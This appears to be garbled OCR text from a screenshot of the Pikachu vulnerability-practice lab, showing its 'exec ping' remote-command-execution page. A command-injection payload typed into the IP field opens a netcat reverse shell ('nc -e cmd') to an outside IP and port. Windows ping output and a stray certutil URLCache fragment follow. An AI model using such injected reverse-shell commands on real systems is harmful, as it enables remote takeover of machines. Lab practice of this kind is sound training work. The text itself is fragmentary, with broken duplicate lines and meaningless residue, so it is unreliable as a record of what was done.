 [~]#棱角 ::Edge.Forum* [~]#棱角 ::Edge.Forum* 搜索结果 "pikachu" && count: Get the pikachu [~]#棱角 ::Edge.Forum*
不安全 1.14.43.14/vul/rce/rce_ping.php
应用 Acunetix Nessus Essentials... 【上传图片到网络】 Mapogo lion coali... 文件深度分析平台 社区研究基金会 BUUCTF Goby插件开发教程... 域控提权合集 - 先... Windows内核提权...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 & nc -e cmd 47.75 ping
127.0.0.1 & nc -e cmd 47.75.212.155 5566
TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 <1ms TTL=128
127.0.0.1 Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
**** ****
0000 ...
e800
CertUtil: -URLCache